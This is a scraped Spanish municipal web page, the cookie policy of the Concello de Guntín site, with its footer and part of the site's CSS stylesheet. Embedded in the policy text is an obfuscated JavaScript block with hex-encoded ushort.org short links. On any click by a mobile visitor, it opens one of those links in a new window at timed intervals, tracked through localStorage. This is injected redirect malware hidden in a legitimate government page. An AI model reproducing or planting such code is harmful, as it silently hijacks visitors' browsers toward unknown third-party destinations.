        <div id="node-115" class="node node-page clearfix" about="/politica-de-cookies" typeof="foaf:Document">

  
      <span property="dc:title" content="Política de cookies" class="rdf-meta element-hidden"></span>
  
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Una cookie es un fichero que se descarga en su ordenador al acceder a determinadas páginas web. Las cookies permiten a las páginas web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información que contengan y de la forma en que utilice su equipo, pueden utilizarse para reconocer al usuario.</p>
<ul>
<li>
<p><strong>Cookies técnicas:</strong> Son aquéllas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de videos o sonido o compartir contenidos a través de redes sociales.</p>
</li>
<li>
<p><strong>Cookies de personalización</strong>: Son aquéllas que permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.</p>
</li>
<li>
<p><strong>Cookies de análisis:</strong> Son aquéllas que permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.</p>
</li>
<li>
<p><strong>Cookies publicitarias</strong>: Son aquéllas que permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios que, en su caso, el editor haya incluido en una página web, aplicación o plataforma desde la que presta el servicio solicitado en base a criterios como el contenido editado o la frecuencia en la que se muestran los anuncios.</p>
</li>
<li>
<p><strong>Cookies de publicidad comportamental</strong>: Son aquéllas que permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios que, en su caso, el editor haya incluido en una página web, aplicación o plataforma desde la que presta el servicio solicitado. Estas cookies almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.</p>
</li>
</ul>
<h4>CÓMO BLOQUEAR O ELIMINAR LAS COOKIES INSTALADAS EN SU EQUIPO</h4>
<p>Si usted prefiere no habilitar las cookies, puede bloquearlas o eliminarlas en su navegador:</p>
<ul>
<li>
<p><u><a href="http://support.google.com/chrome/bin/answer.py?hl=es&amp;answer=95647" target="_blank">como administrar cookies en Google Chrome</a></u></p>
</li>
<li>
<p><u><a href="http://windows.microsoft.com/es-xl/internet-explorer/delete-manage-cookies#ie=ie-10" target="_blank">como administrar cookies en Microsoft Internet Explorer</a></u></p>
</li>
<li>
<p><u><a href="http://support.mozilla.org/es/kb/Habilitar%20y%20deshabilitar%20cookies?s=cookie&amp;r=1&amp;e=es&amp;as=s7" target="_blank">como administrar cookies en Mozilla FireFox</a></u></p>
</li>
<li>
<p><u><a href="http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/" target="_blank">como administrar cookies en Apple Safari</a></u></p>
</li>
</ul>
<p> </p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x6e\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x69\x69\x47\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x4e\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x7a\x53\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x4c\x4c\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x4b\x63\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x4e\x44\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x67\x61\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x79\x77\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x51\x65\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//--><!]]>
</script></div></div></div>
  
</div>      </div>
    </div>  
  </div>
</div>
  </div>
									</div>	
								
															</div>
						</div>	

						
											</div>	
				</div>
			</div>
		</div>

		
			</div>
	   <footer id="footer" class="footer">
      
            
      <div class="footer-center">
         <div class="container">      
            <div class="row">
               <div class="footer-3col col-lg-4 col-md-4 col-md-1 col-xs-12 column">  <div class="region region-footer-first">
    <div id="block-block-10" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Concello de Guntín</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <div class="footer-intro">
<p>Avda. de Santiago, 12 - Guntín<br />
27211 - Lugo - España</p>
<p>Teléfono <a href="tel://+34 982 32 00 01">982 32 00 01</a><br />
Fax 982 32 00 88<br />
<a href="mailto:concellodeguntin@gmail.com">concellodeguntin@gmail.com</a></p>
</div>
      </div>
    </div>  
  </div>
</div>
  </div>
</div><div class="footer-3col col-lg-4 col-md-4 col-md-1 col-xs-12 column">  <div class="region region-footer-third">
    <div id="block-block-9" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Teléfonos de Interés</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
        <ul>
<li>Concello: <a href="tel://982 32 00 01">982 32 00 01</a></li>
<li>Centro de salud de Guntín: <a href="tel://982 32 09 05">982 32 09 05</a></li>
<li>Centro de salud de Lousada: <a href="tel://982 20 82 43">982 20 82 43</a></li>
<li>Guardia Civil: <a href="tel://982 32 00 07">982 32 00 07</a></li>
<li>Emergencias: <a href="tel://112">112</a></li>
</ul>
      </div>
    </div>  
  </div>
</div>
  </div>
</div><div class="footer-3col col-lg-4 col-md-4 col-md-1 col-xs-12 column">  <div class="region region-footer-four">
    <div id="block-block-12" class="block block-block ">
  <div class="block-inner clearfix">

    <div class="block-title">
                    <h2><span>Previsión Meteorológica</span></h2>
                </div> 
   
    <div class="block-content">
      <div>
         <script type="text/javascript" src="https://www.aemet.es/es/eltiempo/prediccion/municipios/launchwidget/guntin-guntin-de-pallares-id27023?w=g2p01110000ohmffffffw241z169x333333t333333r0s8n2"></script><noscript><a target="_blank" href="http://www.aemet.es/es/eltiempo/prediccion/municipios/guntin-guntin-de-pallares-id27023">El Tiempo. Consulte la predicción de la AEMET para Guntín</a></noscript>       </div>
    </div>  
  </div>
</div>
  </div>
</div>            </div>   
         </div>
      </div>   
      <div class="copyright">
         <div class="container">
            <div class="copyright-inner">
                 <div class="region region-copyright">
    <div id="block-block-3" class="block block-block no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div class="text-left col-md-6">
<div>Concello de Guntín 2021-22</div>
<div><a href="/node/116">Aviso Legal</a> · <a href="/node/115">Política de cookies</a></div>
<div>Desarrollado por <a href="http://www.internetgalicia.net" target="_blank">GaliciaDigital</a></div>
</div>
<div class="social col-md-6">
<ul class="connect">
<li class="social-facebook"><a href="#"><i class="fa fa-facebook"> </i></a></li>
</ul>
</div>
      </div>
    </div>  
  </div>
</div>
  </div>
            </div>   
         </div>   
      </div>
          
     
   </footer>


</div>     
  <script>var eu_cookie_compliance_cookie_name = "";</script>
<script src="https://www.guntin.es/sites/default/files/js/js_F8NOR__GaXFn77mDPlETk-v17PFWb4JTg5Touun3wQk.js"></script>
 
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.guntin.es/sites/all/themes/gavias_mdeal/css/template.css?ssp8io
body_size: 18512
content:
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans&family=B612&display=swap');



body {
  overflow-x: hidden;
  font-family: 'B612', sans-serif !important;
}

h1,h2,h3,h4,h5{
  font-family: 'B612', sans-serif !important;
}

a:hover, a:focus, a:active {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  outline: none;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

.btn:focus, .btn:active:focus, .btn.active:focus {
  outline: none !important;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
textarea, select {
  background-color: #fff;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.02) inset;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 10px;
}

.list-menu ul li {
  list-style: none;
  padding: 15px 2px;
  font-size: 14px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.list-menu ul li:last-child {
  border-bottom: none;
}

ul {
  margin: 0;
  padding: 0;
}
ul ul {
  padding-left: 20px;
}
ul li {
  list-style: none;
}
ul li i {
  margin-right: 5px;
  font-size: 16px;
  min-width: 20px;
  text-align: center;
}

.item-list ul li {
  margin-left: 0;
}

ul.menu > li {
  position: relative;
  padding: 3px 0;
}
ul.menu > li a {
  padding-left: 16px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
ul.menu > li a:after {
  content: "\f105";
  font-family: 'FontAwesome';
  position: absolute;
  color: #878787;
  left: 0;
  top: 50%;
  margin-top: -12px;
}
ul.menu > li a:hover {
  padding-left: 25px;
}

table {
  width: 100%;
  margin-bottom: 22px;
  border: 1px solid #ddd;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  border-color: #ddd;
  border-width: 1px 1px 1px 0;
  border-style: solid;
}
table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

/************************* Pagination ************************/
.pager .paginations {
  border-radius: 5px;
  display: inline-block;
  margin: 0 30px;
  padding: 4px 3px;
}
.pager .paginations a {
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 700;
  display: inline-block;
  height: 35px;
  line-height: 34px;
  margin: 0 1px;
  text-align: center;
  width: 35px;
  margin-right: 10px;
}
.pager .paginations a:last-child {
  margin-right: 0;
}
.pager .paginations a.active {
  background: #690;
  border-color: #690;
  color: #fff;
}

/*@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local("Open Sans Light"), local("OpenSans-Light"), url(http://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTegdm0LZdjqr5-oayXSOefg.woff2) format("woff2"), url(http://fonts.gstatic.com/s/opensans/v13/DXI1ORHCpsQm3Vp6mXoaTXhCUOGz7vYGh680lGh-uXM.woff) format("woff");
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local("Open Sans"), local("OpenSans"), url(http://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format("woff2"), url(http://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3T8E0i7KZn-EPnyo3HZu7kw.woff) format("woff");
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url(http://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSugdm0LZdjqr5-oayXSOefg.woff2) format("woff2"), url(http://fonts.gstatic.com/s/opensans/v13/MTP_ySUJH_bn48VBG8sNSnhCUOGz7vYGh680lGh-uXM.woff) format("woff");
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local("Open Sans Bold"), local("OpenSans-Bold"), url(http://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzOgdm0LZdjqr5-oayXSOefg.woff2) format("woff2"), url(http://fonts.gstatic.com/s/opensans/v13/k3k702ZOKiLJc3WVjuplzHhCUOGz7vYGh680lGh-uXM.woff) format("woff");
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(http://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hugdm0LZdjqr5-oayXSOefg.woff2) format("woff2"), url(http://fonts.gstatic.com/s/opensans/v13/EInbV5DfGHOiMmvb1Xr-hnhCUOGz7vYGh680lGh-uXM.woff) format("woff");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 300;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Light.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Light.svg#BrandonGrotesque-Light") format("svg");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Regular.svg#BrandonGrotesque-Regular") format("svg");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Bold.svg#BrandonGrotesque-Bold") format("svg");
}
@font-face {
  font-family: 'brandon';
  font-style: normal;
  font-weight: 900;
  src: url("../fonts/brandon-grotesque/BrandonGrotesque-Black.eot") format("eot"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.otf") format("opentype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.woff") format("woff"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.ttf") format("truetype"), url("../fonts/brandon-grotesque/BrandonGrotesque-Black.svg#BrandonGrotesque-Black") format("svg");
}*/
html {
  overflow-x: hidden !important;
}

body {
  overflow-x: hidden;
}
body.boxed {
  max-width: 1220px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  height: auto;
}

#header {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
}
#header .logo {
  padding-top: 10px;
}

#header .logo img{
  max-height: 100px;
}

#header .area-main-menu {
  padding-right: 50px;
  margin-top: 30px;
}
@media (min-width: 992px) {
  #header.gv-fixonscroll {
    top: -100px;
    -webkit-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -ms-transition: all 0.35s ease;
  }
  #header.gv-fixonscroll.gv-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 80px;
    margin-top: -5px;
    z-index: 99;
    background-color: white;
    -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.4);
  }
  #header.gv-fixonscroll.gv-fixed .header-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
    color: #000;
  }
}

.page-no-margin #block-system-main {
  margin: 0;
}

.header-fixed #header {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: none;
  z-index: 99;
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
}
@media (min-width: 992px) {
  .header-fixed #header.gv-fixonscroll.gv-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
    color: #000 !important;
  }
  .header-fixed #header.gv-fixonscroll.gv-fixed .tb-megamenu .nav-collapse ul.nav > li > a:hover {
    color: #690 !important;
  }
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li > a {
  border-color: rgba(255, 255, 255, 0.5) !important;
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li > a:hover {
  color: #690 !important;
}
.header-fixed .tb-megamenu .nav-collapse ul.nav > li.active > a {
  border-right: 1px solid rgba(255, 255, 255, 0.5) !important;
  color: #690;
}
.header-fixed.logged-in #header {
  top: 0;
}

.content-full {
  overflow: hidden;
}

.area {
  margin-bottom: 20px;
}
.area.before_footer {
  background: #F6F7F9;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.region-main-menu {
  float: right;
}

.sidebar {
  position: relative;
}
.sidebar:before, .sidebar:after {
  width: 1px;
  height: 10000px;
  position: absolute;
  top: 0;
  background: rgba(0, 0, 0, 0.1);
  z-index: 1;
}
.sidebar:before {
  left: 0;
}
.sidebar:after {
  right: 0;
}

.main-menu {
  background: #690;
}

.footer {
  background: #252525;
  color: #a0a0a0;
  padding: 65px 0 0;
  font-size: 14px;
}
.footer a {
  color: #b7b7b7;
  font-size: 14px;
}
.footer a:hover {
  color: #690;
}

.copyright {
  background-color: #1C1C1C;
  font-size: 14px;
}
.copyright .copyright-inner {
  padding: 30px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  color: #a0a0a0;
}
.copyright .copyright-inner a {
  color: #690;
}
.copyright .copyright-inner .block {
  margin: 0;
}

.hidden-breadcrumb #breadcrumbs {
  display: none;
}

.breadcrumb-wrap {
  /*background: #f5f5f5;*/
  background: #6904;
  padding: 30px 0 30px;
  margin-bottom: 30px;
}
.breadcrumb-wrap .ptitle {
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  float: left;
}
.breadcrumb-wrap #breadcrumbs {
  float: right;
}
.breadcrumb-wrap #breadcrumbs .breadcrumb {
  padding-top: 10px;
  margin: 0;
  background: none;
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
}
.breadcrumb-wrap #breadcrumbs .breadcrumb a {
  color: #000;
}

.blog-single-post .post-meta-tag > * {
  float: left;
}
.blog-single-post .post-title h1 {
  font-size: 24px;
}
.blog-single-post .post-meta {
  clear: both;
  color: #A4A4A4;
}
.blog-single-post .post-meta > span {
  float: left;
  margin-right: 10px;
}
.blog-single-post .post-meta > span i {
  margin-right: 5px;
}
.blog-single-post .post-meta > span a {
  color: #A4A4A4;
}
.blog-single-post .post-meta > span a:hover {
  color: #690;
}
.blog-single-post .post-meta > span.post-meta-tag i {
  margin-top: 4px;
}
.blog-single-post .content-first {
  position: relative;
  margin-bottom: 20px;
}
.blog-single-post .content-first .post-date {
  position: absolute;
  width: 45px;
  top: 0;
  left: 0;
}
.blog-single-post .content-first .post-date > span {
  display: block;
  width: 100%;
  text-align: center;
}
.blog-single-post .content-first .post-date .day {
  background: none repeat scroll 0 0 #f4f4f4;
  border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -ms-border-radius: 2px 2px 0 0;
  -o-border-radius: 2px 2px 0 0;
  color: #ccc;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px;
}
.blog-single-post .content-first .post-date .month {
  background: none repeat scroll 0 0 #ccc;
  border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -ms-border-radius: 0 0 2px 2px;
  -o-border-radius: 0 0 2px 2px;
